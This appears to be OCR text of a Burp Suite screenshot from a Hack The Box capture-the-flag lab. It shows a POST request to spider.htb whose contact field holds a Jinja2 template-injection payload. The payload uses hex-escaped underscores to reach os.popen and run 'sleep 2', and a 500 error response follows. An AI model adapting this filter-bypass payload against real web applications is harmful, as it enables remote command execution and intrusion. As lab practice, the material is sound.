 Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 POST /a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal
HTTP/1.1
2 Host: spider.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 260
9 Origin: http://spider.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.su
pportportal
13 Cookie: session=
eyJjYXJ0X2l0ZW1zIjpbXSwidXVpZCI6IjEyOWY2MGVhLTMwY2YtNDA2NS1hZmI5
LTZiZTQ1YWQzOGI3MyJ9.YXQ4Xw.FpHzKSzKKbQRHVYKahI3_RLoFEI
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 contact={% include
request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr
("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x
5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("po
pen")("sleep 2")|attr("read")() %}
18 &message=sfsf
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 23 Oct 2021 16:52:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 290
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to comp
</p>
12
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (14)
Response Headers (5)
Done